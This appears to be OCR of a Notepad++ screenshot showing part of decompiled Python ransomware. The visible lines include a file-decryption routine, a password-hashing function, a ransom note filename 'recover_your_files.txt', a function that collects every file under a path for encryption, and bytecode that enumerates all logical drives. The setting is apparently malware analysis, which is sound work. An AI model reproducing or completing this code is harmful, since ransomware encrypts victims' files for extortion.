 C:\Users\Max\Desktop\log.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
log.txt
307 chunk = infile.read(chunkS)
308 if len(chunk) == 0:
309 break
310 outfile.write(decryptor.decrypt(chunk))
311
312 outfile.truncate(int(fileS))
313
314
315 def getDigest(password):
316 hasher = SHA256.new(password)
317 return hasher.digest()
318
319
320 readmename = 'recover_your_files.txt'
321
322 def files2crypt(path):
323 allFiles = []
324 for root, subfiles, files in os.walk(path):
325 for names in files:
326 allFiles.append(os.path.join(root, names))
327
328 return allFiles
329
330
331 def Main--- This code section failed: ---
332
333 328 0 LOAD_GLOBAL 0 'win32api'
334 3 LOAD_ATTR 1 'GetLogicalDriveStrings'
335 6 CALL_FUNCTION_0 0
336 9 STORE_FAST 0 'drives'
337
338 329 12 LOAD_FAST 0 'drives'
339 15 LOAD_ATTR 2 'split'
340 18 LOAD_CONST 1 '\x00'
341 21 CALL_FUNCTION_1 1
342 24 LOAD_CONST 2 -1
343 27 SLICE+2
344 28 STORE_FAST 0 'drives'
345
346 330 31 LOAD_FAST 0 'drives'
347 34 PRINT_ITEM
348 35 PRINT_NEWLINE_CONT
349
350 331 36 BUILD_LIST_0 0
351 39 LOAD_FAST 0 'drives'
352 42 GET_ITER
353 43 FOR_ITER 18 'to 64'
354 46 STORE_FAST 1 'drive'
355 49 LOAD_GLOBAL 3 'str'
356 52 LOAD_FAST 1 'drive'
357 55 CALL_FUNCTION_1 1
358 58 LIST_APPEND 2 ''
359 61 JUMP_BACK 43 'to 43'
360 64 STORE_FAST 2 'drive_list'
Python file length : 14.309 lines : 553 Ln : 19 Col : 43 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
RH HXD De DE 18:40
02.01.2018